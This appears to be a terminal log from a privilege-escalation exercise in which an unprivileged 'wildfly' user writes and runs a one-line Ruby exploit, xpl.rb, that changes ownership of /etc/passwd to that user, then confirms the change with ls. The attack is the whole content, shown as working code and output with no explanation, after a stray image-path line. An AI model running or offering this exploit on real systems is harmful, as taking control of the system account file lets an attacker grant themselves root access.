 wildfly@ip-172-16-8-213:/tmp$ nano xpl.rb
wildfly@ip-172-16-8-213:/tmp$ cat xpl.rb
File.chown(999, 999, "/etc/passwd")
wildfly@ip-172-16-8-213:/tmp$ ruby xpl.rb
wildfly@ip-172-16-8-213:/tmp$ ls -la /etc/passwd
-rw-r--r-- 1 wildfly wildfly 1664 Sep 23  2021 /etc/passwd
wildfly@ip-172-16-8-213:/tmp$